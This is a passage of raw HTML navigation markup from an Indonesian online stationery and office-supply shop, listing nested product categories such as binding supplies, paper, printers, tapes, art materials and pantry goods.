href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoalattulis.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoalattulis.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoalattulis.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoalattulis.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoalattulis.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoalattulis.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a 